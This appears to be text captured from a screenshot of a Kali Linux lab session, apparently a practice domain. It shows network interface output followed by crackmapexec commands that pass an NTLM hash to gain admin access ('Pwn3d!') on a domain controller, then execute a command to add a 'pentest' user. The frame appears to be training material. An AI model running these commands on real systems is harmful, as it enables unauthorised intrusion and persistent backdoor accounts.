 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:52
kali@kali: ~
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali × kali@kali: ~ ×
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.0.160 -u makima -H 'bebb419c8e0c2744a4817a8d50144d00'
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SSH protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Initializing RDP protocol database
[*] Initializing FTP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 192.168.0.160 445 DC1 [*] Windows 10.0 Build 17763 x64 (name:DC1) (domain:BERSERK.local) (signing:True) (SMBv1:False)
SMB 192.168.0.160 445 DC1 [+] BERSERK.local\makima:bebb419c8e0c2744a4817a8d50144d00 (Pwn3d!)
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.0.160 -u makima -H 'bebb419c8e0c2744a4817a8d50144d00' -x 'net user pentest P@ssword /add
Right Ctrl
Type here to search
amazon
ENG
09:22 PM
21-11-2023